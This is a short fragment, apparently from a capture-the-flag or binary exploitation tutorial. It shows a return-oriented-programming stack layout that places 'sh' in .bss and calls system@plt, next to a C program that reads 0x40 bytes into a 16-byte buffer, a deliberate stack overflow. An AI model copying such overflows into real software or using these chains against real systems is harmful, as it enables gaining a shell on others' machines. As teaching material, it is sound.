 rsp
0x400733
pop rdi ; ret
0x601070
.bss
‘sh\x00’
0x4004fe
ret
0x400520
system@plt
int main()
{
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  char buf[16];
  system("echo What is your name?");
  read(0, name, 0x10);
  puts("Say something: ");
  read(0, buf, 0x40);
  return 0;
}